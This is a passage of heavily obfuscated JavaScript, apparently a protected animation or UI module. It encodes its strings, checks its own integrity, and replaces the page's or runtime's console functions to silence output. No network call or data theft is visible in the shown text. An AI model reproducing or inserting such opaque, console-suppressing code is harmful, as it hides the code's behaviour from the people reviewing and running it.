x57\x52\x4a\x64\x54\x66\x64\x63\x47\x53\x6b\x77','\x57\x50\x70\x64\x52\x65\x72\x68\x57\x4f\x6d\x77\x68\x72\x5a\x64\x47\x43\x6b\x4f\x57\x4f\x4b','\x45\x43\x6f\x34\x77\x43\x6b\x42\x57\x37\x6c\x63\x4a\x57\x61','\x78\x31\x66\x77\x74\x47\x6d','\x43\x53\x6b\x41\x67\x63\x70\x64\x4a\x66\x78\x64\x55\x62\x47','\x57\x4f\x38\x39\x72\x63\x4b\x48\x6e\x6d\x6b\x7a\x57\x4f\x56\x63\x50\x71','\x57\x50\x65\x64\x57\x52\x6e\x37\x57\x4f\x61','\x57\x4f\x71\x68\x57\x51\x44\x75\x57\x52\x38','\x75\x38\x6f\x57\x57\x50\x47','\x42\x4b\x37\x63\x56\x78\x47','\x57\x35\x79\x4a\x79\x53\x6b\x61\x57\x50\x38','\x62\x38\x6b\x4d\x57\x35\x46\x64\x4a\x71','\x44\x53\x6b\x79\x67\x64\x6c\x64\x54\x71','\x57\x52\x4e\x63\x53\x62\x70\x63\x49\x4b\x34','\x78\x77\x5a\x63\x48\x67\x72\x36','\x57\x50\x79\x38\x41\x49\x38\x38\x69\x43\x6b\x7a','\x76\x43\x6f\x2b\x57\x50\x31\x48'];}()));}()));}());_0x1823=function(){return _0x45aaba;};return _0x1823();};(function(_0x28404c,_0x1e0789,_0x20acf2,_0x4e703e,_0x1361d3,_0x3fb9e1,_0x426917){return _0x28404c=_0x28404c>>0x2,_0x3fb9e1='hs',_0x426917='hs',function(_0x32260b,_0x25497c,_0x5c9de6,_0xff8f12,_0x3e6d8a){var _0x4b4f31=_0x1615;_0xff8f12='tfi',_0x3fb9e1=_0xff8f12+_0x3fb9e1,_0x3e6d8a='up',_0x426917+=_0x3e6d8a,_0x3fb9e1=_0x5c9de6(_0x3fb9e1),_0x426917=_0x5c9de6(_0x426917),_0x5c9de6=0x0;var _0x380d50=_0x32260b();while(!![]&&--_0x4e703e+_0x25497c){try{_0xff8f12=-parseInt(_0x4b4f31(0x1e7,'\x64\x73\x5e\x64'))/0x1*(-parseInt(_0x4b4f31(0x38b,'\x6d\x30\x71\x63'))/0x2)+-parseInt(_0x4b4f31(0x1ed,'\x41\x5e\x48\x75'))/0x3*(parseInt(_0x4b4f31(0x240,'\x21\x52\x59\x7a'))/0x4)+parseInt(_0x4b4f31(0x2cb,'\x24\x48\x53\x33'))/0x5*(parseInt(_0x4b4f31(0x267,'\x42\x47\x70\x35'))/0x6)+-parseInt(_0x4b4f31(0x39b,'\x28\x5a\x4e\x6d'))/0x7+-parseInt(_0x4b4f31(0x1dd,'\x6c\x66\x56\x31'))/0x8*(-parseInt(_0x4b4f31(0x2fc,'\x72\x51\x58\x43'))/0x9)+parseInt(_0x4b4f31(0x345,'\x77\x65\x35\x43'))/0xa+-parseInt(_0x4b4f31(0x28a,'\x37\x26\x21\x6c'))/0xb*(parseInt(_0x4b4f31(0x355,'\x23\x39\x45\x66'))/0xc);}catch(_0x17efc6){_0xff8f12=_0x5c9de6;}finally{_0x3e6d8a=_0x380d50[_0x3fb9e1]();if(_0x28404c<=_0x4e703e)_0x5c9de6?_0x1361d3?_0xff8f12=_0x3e6d8a:_0x1361d3=_0x3e6d8a:_0x5c9de6=_0x3e6d8a;else{if(_0x5c9de6==_0x1361d3['replace'](/[HxqMwbpSGyuVfNRhL=]/g,'')){if(_0xff8f12===_0x25497c){_0x380d50['un'+_0x3fb9e1](_0x3e6d8a);break;}_0x380d50[_0x426917](_0x3e6d8a);}}}}}(_0x20acf2,_0x1e0789,function(_0x4a42f5,_0x53aefc,_0x5bab4c,_0xe53486,_0x48f681,_0x59412d,_0x4c40c0){return _0x53aefc='\x73\x70\x6c\x69\x74',_0x4a42f5=arguments[0x0],_0x4a42f5=_0x4a42f5[_0x53aefc](''),_0x5bab4c='\x72\x65\x76\x65\x72\x73\x65',_0x4a42f5=_0x4a42f5[_0x5bab4c]('\x76'),_0xe53486='\x6a\x6f\x69\x6e',(0x1396d8,_0x4a42f5[_0xe53486](''));});}(0x30c,0x8c8cf,_0x1823,0xc5),_0x1823)&&(version_=_0x1823);var _0xec4e9e=(function(){var _0x2d1aea=_0x1615,_0x5c3c6e={'\x41\x66\x62\x6d\x6f':function(_0x4fb6d0,_0x588b71){return _0x4fb6d0===_0x588b71;},'\x56\x67\x61\x68\x43':_0x2d1aea(0x1b5,'\x21\x52\x59\x7a'),'\x47\x6f\x55\x6d\x4e':function(_0x5b832f,_0x409a11){return _0x5b832f===_0x409a11;},'\x79\x6f\x45\x4a\x44':function(_0x84e14d,_0x1d670f){return _0x84e14d(_0x1d670f);},'\x55\x4f\x59\x6d\x6e':function(_0x1852f3,_0x30912e){return _0x1852f3(_0x30912e);},'\x70\x55\x46\x52\x4f':function(_0x25a82e,_0x59dd40){return _0x25a82e-_0x59dd40;},'\x67\x73\x78\x55\x69':function(_0xb8a5bf,_0x189b49){return _0xb8a5bf(_0x189b49);},'\x47\x74\x66\x79\x50':function(_0x31882e,_0x4a4325){return _0x31882e(_0x4a4325);},'\x54\x5a\x49\x58\x42':_0x2d1aea(0x37d,'\x58\x63\x56\x5a'),'\x78\x6f\x50\x62\x6f':_0x2d1aea(0x376,'\x42\x47\x70\x35'),'\x4d\x43\x7a\x79\x41':_0x2d1aea(0x254,'\x4e\x5b\x54\x69'),'\x63\x69\x4f\x4a\x73':_0x2d1aea(0x1a1,'\x79\x57\x4a\x41')},_0x4799d8=!![];return function(_0x3f16bd,_0x524e32){var _0x3da227=_0x2d1aea,_0x3ec9c9={'\x47\x50\x4f\x78\x64':function(_0x590ad2,_0x493f78){var _0x51e362=_0x1615;return _0x5c3c6e[_0x51e362(0x235,'\x42\x47\x70\x35')](_0x590ad2,_0x493f78);},'\x4c\x45\x79\x41\x62':function(_0x4ce24f,_0x475b4d){var _0x47c636=_0x1615;return _0x5c3c6e[_0x47c636(0x2cf,'\x58\x63\x56\x5a')](_0x4ce24f,_0x475b4d);},'\x73\x57\x53\x73\x61':function(_0x1130bc,_0x30cde1){var _0x4a2dd5=_0x1615;return _0x5c3c6e[_0x4a2dd5(0x365,'\x55\x43\x50\x23')](_0x1130bc,_0x30cde1);},'\x66\x4d\x6d\x47\x57':function(_0x5e7b37,_0x396f96){var _0x5feab7=_0x1615;return _0x5c3c6e[_0x5feab7(0x2d9,'\x72\x44\x56\x72')](_0x5e7b37,_0x396f96);},'\x45\x4b\x49\x6a\x59':function(_0x7c4879,_0x6bc68f){var _0x5c1017=_0x1615;return _0x5c3c6e[_0x5c1017(0x336,'\x76\x66\x52\x42')](_0x7c4879,_0x6bc68f);},'\x44\x65\x63\x50\x7a':function(_0x5e9d51,_0x40edee){var _0x57b9a3=_0x1615;return _0x5c3c6e[_0x57b9a3(0x2d2,'\x76\x66\x52\x42')](_0x5e9d51,_0x40edee);},'\x55\x6c\x55\x65\x64':function(_0x2af7f3,_0x59c496){var _0x5de65b=_0x1615;return _0x5c3c6e[_0x5de65b(0x399,'\x56\x36\x6c\x25')](_0x2af7f3,_0x59c496);},'\x71\x79\x56\x47\x78':_0x5c3c6e[_0x3da227(0x307,'\x25\x4c\x55\x39')],'\x70\x44\x4c\x79\x65':_0x5c3c6e[_0x3da227(0x378,'\x67\x31\x61\x5d')],'\x46\x48\x4a\x6f\x65':_0x5c3c6e[_0x3da227(0x25f,'\x66\x53\x66\x74')]};if(_0x5c3c6e[_0x3da227(0x393,'\x21\x52\x59\x7a')](_0x5c3c6e[_0x3da227(0x27e,'\x25\x4c\x55\x39')],_0x5c3c6e[_0x3da227(0x2d3,'\x6a\x40\x71\x68')])){var _0x1fef6d=_0x4799d8?function(){var _0x1ac787=_0x3da227;if(_0x524e32){if(_0x5c3c6e[_0x1ac787(0x26b,'\x69\x43\x52\x46')](_0x5c3c6e[_0x1ac787(0x19c,'\x6a\x40\x71\x68')],_0x5c3c6e[_0x1ac787(0x2cd,'\x70\x25\x39\x37')])){var _0x509f89=_0x524e32[_0x1ac787(0x23c,'\x69\x43\x52\x46')](_0x3f16bd,arguments);return _0x524e32=null,_0x509f89;}else{var _0xc033f0=this;_0x3ec9c9[_0x1ac787(0x1b9,'\x57\x36\x6b\x47')](void 0x0,_0x33698f)&&(_0x4c010d={}),this[_0x1ac787(0x280,'\x55\x2a\x49\x49')]={};var _0x339b01=this[_0x1ac787(0x1bf,'\x57\x36\x6b\x47')];_0x127f33[_0x1ac787(0x27b,'\x70\x25\x39\x37')](_0x339b01,_0x53993d,_0x1fc4c8),this[_0x1ac787(0x18d,'\x58\x63\x56\x5a')]=_0x3ec9c9[_0x1ac787(0x1f1,'\x66\x54\x76\x6c')](_0x130afe,_0x339b01[_0x1ac787(0x29b,'\x76\x32\x4d\x35')]),this[_0x1ac787(0x259,'\x67\x31\x61\x5d')]=_0x3ec9c9[_0x1ac787(0x1cc,'\x42\x47\x70\x35')](_0x8399,_0x339b01[_0x1ac787(0x2fa,'\x41\x5e\x48\x75')]),_0x3ec9c9[_0x1ac787(0x347,'\x76\x32\x4d\x35')](null,_0x339b01[_0x1ac787(0x1ae,'\x59\x30\x46\x25')])&&(_0x339b01[_0x1ac787(0x284,'\x55\x43\x50\x23')]=_0x3ec9c9[_0x1ac787(0x24e,'\x59\x54\x25\x61')](_0x339b01[_0x1ac787(0x2c8,'\x21\x52\x59\x7a')],this[_0x1ac787(0x32e,'\x68\x55\x62\x62')][_0x1ac787(0x1b8,'\x64\x73\x5e\x64')]())),this[_0x1ac787(0x2da,'\x66\x53\x66\x74')](),this[_0x1ac787(0x2de,'\x55\x2a\x49\x49')](),_0x3ec9c9[_0x1ac787(0x222,'\x59\x30\x46\x25')](_0x3f72f7,_0x4872a4)[_0x1ac787(0x2c5,'\x4e\x5b\x54\x69')](function(){var _0x32bae5=_0x1ac787;_0xc033f0[_0x32bae5(0x1a0,'\x4a\x6d\x68\x48')]();});}}}:function(){};return _0x4799d8=![],_0x1fef6d;}else this[_0x3da227(0x1f3,'\x6f\x75\x63\x5e')][_0x3da227(0x369,'\x41\x5e\x48\x75')](function(_0x44e2f1,_0x1b5cf4){var _0x4b1367=_0x3da227,_0x5babe7=_0x3ec9c9[_0x4b1367(0x29e,'\x59\x54\x25\x61')](_0x296310,_0x1b5cf4),_0xb891d3=_0x5babe7[_0x4b1367(0x271,'\x67\x31\x61\x5d')](_0x3ec9c9[_0x4b1367(0x212,'\x76\x32\x4d\x35')]),_0x87a8ee=_0x5babe7[_0x4b1367(0x38d,'\x26\x57\x43\x59')](_0x3ec9c9[_0x4b1367(0x248,'\x59\x54\x25\x61')]);_0x5babe7[_0x4b1367(0x220,'\x6a\x40\x71\x68')](_0x3ec9c9[_0x4b1367(0x2c2,'\x72\x51\x58\x43')],{'\x73\x74\x79\x6c\x65\x52\x65\x6e\x64\x65\x72\x65\x72\x73':_0x4b26c5[_0x4b1367(0x233,'\x6f\x30\x5d\x64')][_0x4b1367(0x1ab,'\x68\x55\x62\x62')](_0xb891d3),'\x73\x74\x61\x72\x74\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73':_0x58382a[_0x4b1367(0x272,'\x5b\x7a\x4a\x52')][_0x4b1367(0x2d7,'\x28\x5a\x4e\x6d')](_0xb891d3),'\x65\x6e\x64\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73':_0x4cb0ee[_0x4b1367(0x3a0,'\x68\x55\x62\x62')][_0x4b1367(0x2e6,'\x76\x66\x52\x42')](_0x87a8ee)});});};}()),_0x124ffa=_0xec4e9e(this,function(){var _0x36a357=_0x1615,_0x279771={'\x53\x61\x78\x6a\x63':_0x36a357(0x39d,'\x40\x69\x5d\x46')};return _0x124ffa[_0x36a357(0x2a2,'\x55\x43\x50\x23')]()[_0x36a357(0x1b3,'\x5b\x7a\x4a\x52')](_0x279771[_0x36a357(0x312,'\x63\x41\x6e\x4b')])[_0x36a357(0x189,'\x5d\x30\x71\x4f')]()[_0x36a357(0x362,'\x21\x52\x59\x7a')](_0x124ffa)[_0x36a357(0x26e,'\x76\x66\x52\x42')](_0x279771[_0x36a357(0x312,'\x63\x41\x6e\x4b')]);});_0x124ffa();var _0x46b0fc=(function(){var _0x3ee7c3=_0x1615,_0x5bbad0={'\x52\x75\x6c\x61\x58':function(_0x206a73,_0x289735){return _0x206a73!==_0x289735;},'\x67\x6a\x44\x4d\x71':_0x3ee7c3(0x2ce,'\x7a\x73\x41\x67'),'\x4a\x75\x43\x68\x71':function(_0x3adbd7,_0x5b52b7){return _0x3adbd7===_0x5b52b7;},'\x77\x58\x4f\x43\x4a':_0x3ee7c3(0x1c6,'\x76\x52\x79\x33'),'\x73\x74\x67\x50\x4c':function(_0x2ef408,_0xefc614){return _0x2ef408===_0xefc614;},'\x4c\x69\x6d\x53\x64':_0x3ee7c3(0x1a2,'\x57\x36\x6b\x47'),'\x41\x58\x4a\x46\x6d':_0x3ee7c3(0x35c,'\x79\x57\x4a\x41'),'\x62\x69\x7a\x51\x71':_0x3ee7c3(0x32f,'\x6f\x75\x63\x5e'),'\x61\x78\x64\x48\x48':_0x3ee7c3(0x201,'\x6f\x30\x5d\x64'),'\x75\x77\x6c\x4a\x64':_0x3ee7c3(0x3a1,'\x7a\x73\x41\x67'),'\x4d\x73\x6f\x75\x4b':_0x3ee7c3(0x1de,'\x23\x39\x45\x66'),'\x64\x53\x52\x66\x4f':_0x3ee7c3(0x216,'\x64\x44\x58\x37'),'\x54\x76\x55\x45\x54':_0x3ee7c3(0x36f,'\x72\x51\x58\x43'),'\x50\x59\x6b\x64\x49':function(_0x2fd472,_0x4885cd){return _0x2fd472<_0x4885cd;},'\x49\x74\x74\x51\x4b':_0x3ee7c3(0x285,'\x79\x57\x4a\x41'),'\x5a\x75\x79\x46\x4c':function(_0x475f73,_0x4069b9){return _0x475f73!==_0x4069b9;},'\x63\x78\x70\x4a\x74':_0x3ee7c3(0x2d4,'\x57\x5e\x5a\x21')},_0x305dde=!![];return function(_0x3917fd,_0x9a0a59){var _0x4c7280=_0x305dde?function(){var _0x1e84b1=_0x1615,_0x223f12={'\x78\x6e\x7a\x69\x4f':function(_0x4eb17b,_0x43654e){var _0x55dc7d=_0x1615;return _0x5bbad0[_0x55dc7d(0x2b8,'\x4e\x5b\x54\x69')](_0x4eb17b,_0x43654e);},'\x64\x67\x71\x77\x6d':_0x5bbad0[_0x1e84b1(0x370,'\x2a\x54\x62\x62')],'\x71\x74\x44\x4f\x4c':function(_0x3b6eaa,_0x26aa6f){var _0xe9aa87=_0x1e84b1;return _0x5bbad0[_0xe9aa87(0x389,'\x4c\x45\x77\x4b')](_0x3b6eaa,_0x26aa6f);},'\x44\x74\x59\x59\x42':_0x5bbad0[_0x1e84b1(0x231,'\x79\x57\x4a\x41')],'\x6a\x6f\x44\x74\x6c':function(_0x4e83d3,_0x4a937a){var _0x353acc=_0x1e84b1;return _0x5bbad0[_0x353acc(0x21c,'\x4c\x45\x77\x4b')](_0x4e83d3,_0x4a937a);},'\x46\x44\x63\x71\x48':_0x5bbad0[_0x1e84b1(0x34a,'\x26\x57\x43\x59')],'\x53\x4f\x63\x46\x6b':_0x5bbad0[_0x1e84b1(0x346,'\x67\x31\x61\x5d')],'\x67\x53\x48\x4d\x64':_0x5bbad0[_0x1e84b1(0x26f,'\x55\x2a\x49\x49')],'\x75\x70\x4f\x78\x65':_0x5bbad0[_0x1e84b1(0x2e2,'\x41\x5e\x48\x75')],'\x41\x71\x64\x45\x4c':_0x5bbad0[_0x1e84b1(0x1ec,'\x23\x39\x45\x66')],'\x6a\x63\x50\x44\x53':_0x5bbad0[_0x1e84b1(0x251,'\x57\x36\x6b\x47')],'\x6c\x42\x54\x56\x61':_0x5bbad0[_0x1e84b1(0x1f0,'\x37\x26\x21\x6c')],'\x66\x77\x45\x64\x43':_0x5bbad0[_0x1e84b1(0x2c7,'\x55\x43\x50\x23')],'\x63\x4a\x6c\x4b\x6a':function(_0x461332,_0x3dd177){var _0x1c1c0c=_0x1e84b1;return _0x5bbad0[_0x1c1c0c(0x2af,'\x26\x40\x54\x48')](_0x461332,_0x3dd177);},'\x63\x70\x52\x4b\x66':_0x5bbad0[_0x1e84b1(0x398,'\x72\x51\x58\x43')]};if(_0x9a0a59){if(_0x5bbad0[_0x1e84b1(0x397,'\x26\x40\x54\x48')](_0x5bbad0[_0x1e84b1(0x185,'\x26\x57\x43\x59')],_0x5bbad0[_0x1e84b1(0x2b0,'\x42\x47\x70\x35')])){var _0x3ddffe=_0x223f12[_0x1e84b1(0x30f,'\x23\x39\x45\x66')](typeof _0xb3fcbb,_0x223f12[_0x1e84b1(0x34f,'\x2a\x54\x62\x62')])?_0x526e35:_0x223f12[_0x1e84b1(0x2fd,'\x72\x44\x56\x72')](typeof _0x266517,_0x223f12[_0x1e84b1(0x18c,'\x67\x31\x61\x5d')])&&_0x223f12[_0x1e84b1(0x303,'\x4a\x6d\x68\x48')](typeof _0x31eb97,_0x223f12[_0x1e84b1(0x334,'\x6a\x40\x71\x68')])&&_0x223f12[_0x1e84b1(0x37f,'\x66\x54\x76\x6c')](typeof _0x589654,_0x223f12[_0x1e84b1(0x276,'\x26\x40\x54\x48')])?_0x144e7c:this,_0x3b7815=_0x3ddffe[_0x1e84b1(0x19b,'\x26\x57\x43\x59')]=_0x3ddffe[_0x1e84b1(0x358,'\x63\x41\x6e\x4b')]||{},_0x368d8c=[_0x223f12[_0x1e84b1(0x323,'\x63\x2a\x48\x2a')],_0x223f12[_0x1e84b1(0x270,'\x55\x2a\x49\x49')],_0x223f12[_0x1e84b1(0x1e5,'\x78\x39\x71\x5a')],_0x223f12[_0x1e84b1(0x214,'\x42\x47\x70\x35')],_0x223f12[_0x1e84b1(0x198,'\x57\x5e\x5a\x21')],_0x223f12[_0x1e84b1(0x246,'\x4a\x6d\x68\x48')],_0x223f12[_0x1e84b1(0x38e,'\x23\x39\x45\x66')]];for(var _0x2a4837=0x0;_0x223f12[_0x1e84b1(0x2f7,'\x4a\x6d\x68\x48')](_0x2a4837,_0x368d8c[_0x1e84b1(0x25a,'\x59\x30\x46\x25')]);_0x2a4837++){var _0x3493b7=_0x223f12[_0x1e84b1(0x1cd,'\x37\x26\x21\x6c')][_0x1e84b1(0x19d,'\x64\x44\x58\x37')]('\x7c'),_0x2c8982=0x0;while(!![]){switch(_0x3493b7[_0x2c8982++]){case'\x30':_0x3b7815[_0x2fd745]=_0xdc034c;continue;case'\x31':_0xdc034c[_0x1e84b1(0x35d,'\x78\x39\x71\x5a')]=_0x27d082[_0x1e84b1(0x1ce,'\x6f\x30\x5d\x64')][_0x1e84b1(0x256,'\x21\x52\x59\x7a')](_0x27d082);continue;case'\x32':var _0x27d082=_0x3b7815[_0x2fd745]||_0xdc034c;continue;case'\x33':var _0x2fd745=_0x368d8c[_0x2a4837];continue;case'\x34':_0xdc034c[_0x1e84b1(0x2f8,'\x25\x4c\x55\x39')]=_0x54d107[_0x1e84b1(0x21e,'\x41\x5e\x48\x75')](_0x19f646);continue;case'\x35':var _0xdc034c=_0x4d2b29[_0x1e84b1(0x2b4,'\x59\x30\x46\x25')][_0x1e84b1(0x2e9,'\x55\x43\x50\x23')][_0x1e84b1(0x1ea,'\x25\x4c\x55\x39')](_0x1703a1);continue;}break;}}}else{var _0x17041d=_0x9a0a59[_0x1e84b1(0x321,'\x63\x41\x6e\x4b')](_0x3917fd,arguments);return _0x9a0a59=null,_0x17041d;}}}:function(){};return _0x305dde=![],_0x4c7280;};}()),_0x5606c2=_0x46b0fc(this,function(){var _0x1ed017=_0x1615,_0x405bf7={'\x77\x68\x67\x55\x4c':function(_0x56ed31,_0x39d474){return _0x56ed31!==_0x39d474;},'\x63\x52\x67\x56\x76':_0x1ed017(0x27a,'\x41\x5e\x48\x75'),'\x66\x74\x78\x46\x4b':function(_0x25e28a,_0xf7749e){return _0x25e28a===_0xf7749e;},'\x59\x72\x54\x72\x64':_0x1ed017(0x316,'\x67\x31\x61\x5d'),'\x41\x46\x6e\x4c\x53':_0x1ed017(0x343,'\x6d\x30\x71\x63'),'\x68\x52\x67\x55\x5a':_0x1ed017(0x237,'\x6c\x66\x56\x31'),'\x55\x71\x58\x6f\x6d':_0x1ed017(0x379,'\x6f\x30\x5d\x64'),'\x6f\x47\x58\x61\x41':_0x1ed017(0x252,'\x55\x2a\x49\x49'),'\x6a\x6d\x64\x70\x79':_0x1ed017(0x33a,'\x68\x55\x62\x62'),'\x4c\x49\x64\x66\x52':_0x1ed017(0x2ac,'\x72\x44\x56\x72'),'\x45\x74\x58\x4a\x4c':_0x1ed017(0x3a2,'\x6f\x75\x63\x5e'),'\x6a\x45\x4f\x7a\x59':_0x1ed017(0x20d,'\x7a\x73\x41\x67'),'\x62\x71\x4c\x67\x4c':function(_0x47ad67,_0x409cd6){return _0x47ad67<_0x409cd6;},'\x64\x4b\x54\x75\x41':_0x1ed017(0x2bc,'\x66\x54\x76\x6c')},_0x461aa9=_0x405bf7[_0x1ed017(0x291,'\x6a\x40\x71\x68')](typeof window,_0x405bf7[_0x1ed017(0x1fb,'\x25\x4c\x55\x39')])?window:_0x405bf7[_0x1ed017(0x1f8,'\x76\x32\x4d\x35')](typeof process,_0x405bf7[_0x1ed017(0x2fb,'\x55\x2a\x49\x49')])&&_0x405bf7[_0x1ed017(0x21d,'\x42\x47\x70\x35')](typeof require,_0x405bf7[_0x1ed017(0x37c,'\x69\x43\x52\x46')])&&_0x405bf7[_0x1ed017(0x26a,'\x32\x32\x62\x74')](typeof global,_0x405bf7[_0x1ed017(0x33c,'\x59\x30\x46\x25')])?global:this,_0x5b6e47=_0x461aa9[_0x1ed017(0x228,'\x76\x66\x52\x42')]=_0x461aa9[_0x1ed017(0x199,'\x4c\x45\x77\x4b')]||{},_0x27a233=[_0x405bf7[_0x1ed017(0x194,'\x5b\x7a\x4a\x52')],_0x405bf7[_0x1ed017(0x302,'\x72\x51\x58\x43')],_0x405bf7[_0x1ed017(0x196,'\x4e\x5b\x54\x69')],_0x405bf7[_0x1ed017(0x1d9,'\x42\x47\x70\x35')],_0x405bf7[_0x1ed017(0x282,'\x6d\x30\x71\x63')],_0x405bf7[_0x1ed017(0x22d,'\x23\x39\x45\x66')],_0x405bf7[_0x1ed017(0x360,'\x41\x5e\x48\x75')]];for(var _0x5680fa=0x0;_0x405bf7[_0x1ed017(0x330,'\x26\x40\x54\x48')](_0x5680fa,_0x27a233[_0x1ed017(0x385,'\x4e\x5b\x54\x69')]);_0x5680fa++){var _0x297c7b=_0x405bf7[_0x1ed017(0x2f5,'\x6a\x40\x71\x68')][_0x1ed017(0x348,'\x56\x36\x6c\x25')]('\x7c'),_0x5f3ab6=0x0;while(!![]){switch(_0x297c7b[_0x5f3ab6++]){case'\x30':_0x593b3d[_0x1ed017(0x24a,'\x72\x51\x58\x43')]=_0x29c209[_0x1ed017(0x34b,'\x76\x32\x4d\x35')][_0x1ed017(0x187,'\x70\x25\x39\x37')](_0x29c209);continue;case'\x31':var _0x29c209=_0x5b6e47[_0x13c050]||_0x593b3d;continue;case'\x32':_0x5b6e47[_0x13c050]=_0x593b3d;continue;case'\x33':var _0x593b3d=_0x46b0fc[_0x1ed017(0x29f,'\x24\x48\x53\x33')][_0x1ed017(0x1f6,'\x21\x52\x59\x7a')][_0x1ed017(0x22c,'\x79\x57\x4a\x41')](_0x46b0fc);continue;case'\x34':var _0x13c050=_0x27a233[_0x5680fa];continue;case'\x35':_0x593b3d[_0x1ed017(0x18f,'\x41\x5e\x48\x75')]=_0x46b0fc[_0x1ed017(0x22c,'\x79\x57\x4a\x41')](_0x46b0fc);continue;}break;}}});_0x5606c2(),define(_0x28c483(0x2b3,'\x6c\x66\x56\x31'),[],function(_0x237ec6,_0x176a73,_0x114649){var _0x3ac2cd=_0x28c483,_0x4097b7={'\x66\x58\x6e\x58\x67':function(_0x1f7fb3,_0x126013){return _0x1f7fb3&_0x126013;},'\x70\x43\x4a\x52\x6b':function(_0x54fd97,_0x507739){return _0x54fd97(_0x507739);},'\x70\x4a\x6b\x63\x4f':function(_0x479725,_0x522f3c){return _0x479725==_0x522f3c;},'\x4e\x4d\x74\x74\x79':_0x3ac2cd(0x316,'\x67\x31\x61\x5d'),'\x76\x6c\x4b\x48\x6e':_0x3ac2cd(0x24c,'\x4c\x45\x77\x4b'),'\x46\x53\x44\x51\x61':function(_0x154e13,_0x50305a){return _0x154e13!=_0x50305a;},'\x47\x6b\x47\x79\x59':_0x3ac2cd(0x33b,'\x32\x32\x62\x74'),'\x66\x53\x44\x6d\x52':function(_0x4a357d,_0x3e205f){return _0x4a357d+_0x3e205f;},'\x56\x43\x65\x59\x6b':function(_0x1983c3,_0x561f2f){return _0x1983c3*_0x561f2f;},'\x46\x76\x43\x4a\x72':function(_0x5b6be3,_0x42a410){return _0x5b6be3-_0x42a410;},'\x4d\x4d\x68\x57\x58':function(_0x39d9fe,_0x57ee52){return _0x39d9fe===_0x57ee52;},'\x45\x64\x62\x61\x79':_0x3ac2cd(0x230,'\x72\x51\x58\x43'),'\x56\x71\x42\x72\x45':_0x3ac2cd(0x25b,'\x21\x52\x59\x7a'),'\x4e\x48\x57\x6d\x6e':function(_0x6ec152,_0x4040b7){return _0x6ec152!==_0x4040b7;},'\x56\x78\x51\x59\x50':_0x3ac2cd(0x1af,'\x63\x2a\x48\x2a'),'\x5a\x59\x72\x6a\x71':_0x3ac2cd(0x304,'\x42\x47\x70\x35'),'\x71\x6d\x70\x52\x63':_0x3ac2cd(0x19f,'\x68\x55\x62\x62'),'\x65\x48\x4e\x4a\x49':_0x3ac2cd(0x27c,'\x58\x63\x56\x5a'),'\x52\x6c\x46\x75\x6e':_0x3ac2cd(0x308,'\x26\x40\x54\x48'),'\x51\x64\x57\x64\x75':_0x3ac2cd(0x25e,'\x6d\x30\x71\x63'),'\x64\x78\x66\x65\x5a':_0x3ac2cd(0x261,'\x6f\x30\x5d\x64'),'\x45\x54\x44\x5a\x64':_0x3ac2cd(0x30e,'\x23\x39\x45\x66'),'\x63\x58\x63\x59\x71':_0x3ac2cd(0x353,'\x4a\x6d\x68\x48'),'\x41\x55\x65\x45\x4d':function(_0x521656,_0x383f1e){return _0x521656(_0x383f1e);},'\x51\x52\x59\x48\x53':function(_0xae3b2f,_0x3cd26f){return _0xae3b2f<_0x3cd26f;},'\x64\x4b\x6d\x50\x71':function(_0x3cb46a,_0x292bcd){return _0x3cb46a>_0x292bcd;},'\x57\x49\x77\x59\x55':_0x3ac2cd(0x33e,'\x67\x31\x61\x5d'),'\x6b\x71\x6b\x4a\x62':function(_0xc100f8,_0x35c8f0){return _0xc100f8(_0x35c8f0);},'\x67\x54\x4b\x55\x59':function(_0x20f64e,_0x944183){return _0x20f64e(_0x944183);},'\x61\x58\x57\x47\x44':_0x3ac2cd(0x1e8,'\x64\x44\x58\x37'),'\x5a\x58\x45\x4a\x59':_0x3ac2cd(0x247,'\x4c\x45\x77\x4b'),'\x43\x70\x67\x72\x4c':_0x3ac2cd(0x28c,'\x67\x31\x61\x5d'),'\x68\x62\x43\x69\x62':_0x3ac2cd(0x2bf,'\x77\x65\x35\x43'),'\x79\x6f\x66\x54\x46':_0x3ac2cd(0x351,'\x59\x54\x25\x61'),'\x47\x57\x61\x69\x5a':_0x3ac2cd(0x35b,'\x56\x36\x6c\x25'),'\x5a\x47\x45\x4a\x6e':_0x3ac2cd(0x372,'\x6f\x75\x63\x5e'),'\x79\x6e\x47\x75\x62':function(_0x5c82ee,_0x4035c0){return _0x5c82ee+_0x4035c0;},'\x73\x64\x61\x67\x76':function(_0x54b8a6,_0x327138){return _0x54b8a6*_0x327138;},'\x65\x70\x75\x72\x66':function(_0x5ebdfc,_0x2e73c6){return _0x5ebdfc(_0x2e73c6);},'\x67\x63\x58\x57\x6f':function(_0x10628d,_0x2c6949){return _0x10628d-_0x2c6949;},'\x51\x4e\x79\x61\x59':function(_0x6ccc41,_0xa15e68){return _0x6ccc41(_0xa15e68);},'\x4d\x45\x51\x73\x6d':_0x3ac2cd(0x363,'\x77\x65\x35\x43'),'\x42\x46\x43\x57\x56':function(_0x572cf6,_0x24ecc7){return _0x572cf6(_0x24ecc7);},'\x47\x65\x4d\x4a\x5a':_0x3ac2cd(0x39f,'\x76\x66\x52\x42'),'\x58\x57\x4d\x72\x51':function(_0x8ea51c,_0x575684){return _0x8ea51c(_0x575684);},'\x54\x52\x71\x78\x75':_0x3ac2cd(0x1cf,'\x6f\x30\x5d\x64'),'\x69\x6f\x4d\x55\x46':_0x3ac2cd(0x1a4,'\x69\x43\x52\x46'),'\x4d\x56\x51\x42\x6d':function(_0x3a96df,_0x2f4ac8){return _0x3a96df+_0x2f4ac8;},'\x74\x6c\x45\x44\x4c':function(_0x158c86,_0x2a7de4){return _0x158c86-_0x2a7de4;},'\x78\x68\x50\x6c\x75':function(_0x3aa639,_0x186cb1){return _0x3aa639!==_0x186cb1;},'\x4d\x68\x45\x54\x4c':_0x3ac2cd(0x27d,'\x40\x69\x5d\x46'),'\x45\x4c\x49\x48\x71':_0x3ac2cd(0x2d5,'\x26\x40\x54\x48'),'\x73\x4a\x70\x64\x77':_0x3ac2cd(0x2bd,'\x68\x55\x62\x62'),'\x51\x4d\x53\x44\x67':_0x3ac2cd(0x22a,'\x4c\x45\x77\x4b'),'\x4e\x74\x4b\x77\x53':function(_0x260fb0,_0x4da0ae){return _0x260fb0(_0x4da0ae);},'\x76\x5a\x44\x49\x73':_0x3ac2cd(0x29c,'\x37\x26\x21\x6c'),'\x4d\x62\x65\x59\x44':_0x3ac2cd(0x324,'\x6a\x40\x71\x68'),'\x58\x78\x75\x58\x6b':function(_0x8dc2f1,_0x2ee2c9){return 